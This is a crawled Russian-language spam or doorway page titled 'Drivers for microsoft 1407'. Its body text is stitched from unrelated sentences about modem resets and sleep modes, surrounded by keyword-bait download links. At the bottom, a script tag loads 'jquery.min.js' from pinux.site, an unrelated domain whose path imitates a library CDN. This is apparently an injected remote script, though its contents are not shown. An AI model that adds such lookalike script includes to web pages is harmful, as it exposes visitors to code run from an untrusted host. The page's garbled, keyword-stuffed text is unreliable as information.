

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-drayvera-dlya-microsoft-1407.html
body_size: 2169
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера для microsoft 1407 - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера для microsoft 1407</h2>
                            </header>
                            <p>Решение сбросить настройки модема на заводские, появляется у пользователей данного оборудования по некоторым причинам. Идея написать эту заметку возникла, когда в очередной раз при выключении компьютера моя супруга спросила у меня: "Какой выбирать режим - спящий или ждущий?". На открывшейся странице настроек модема, переходим по вкладе системные инструменты-. В этой заметке объясняется отличие ждущего режима от спящего. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-poy-igra.html">Пой игра</a></li>
                                <li><a href="rsulg-nas-albom-it-was-written-skachat.html">Nas альбом it was written скачать</a></li>
                                <li><a href="rsulg-mp3-cocaine-skachat-besplatno.html">Mp3 cocaine скачать бесплатно</a></li>
                                <li><a href="rsulg-skachat-bota-dlya-igry-bitva-titanov.html">Скачать бота для игры битва титанов</a></li>
                                <li><a href="rsulg-skachat-knigi-troe-iz-lesa.html">Скачать книги трое из леса</a></li>
                                <li><a href="rsulg-serial-hozyayka-ukraina-13-seriya.html">Сериал хозяйка украина 13 серия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как сбросить настройки модема на заводские.</li>
<li>Ждущий или спящий режим – в чем отличие.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-programma-dlya-zapisi-seta.html">Программа для записи сета</a></li>
                                            <li><a href="rsulg-skachat-picca-fary-tekst.html">Скачать пицца фары текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-slushat-devochki-fabrichnye-minusovka.html">Слушать девочки фабричные минусовка</a></li>
                                            <li><a href="rsulg-blackbro-vse-pesni-skachat.html">Blackbro все песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-knigi-besplatno-i-bez-registracii-litmir.html">Скачать книги бесплатно и без регистрации литмир</a></li>
                                            <li><a href="rsulg-knigi-shkolnoy-programmy-po-literature-spisok.html">Книги школьной программы по литературе список</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-raspechatat-knigu-priklyuchenie-elektronika.html">Распечатать книгу приключение электроника</a></li>
                                            <li><a href="rsulg-timati-ne-shodi-s-uma-minusovka.html">Тимати не сходи с ума минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
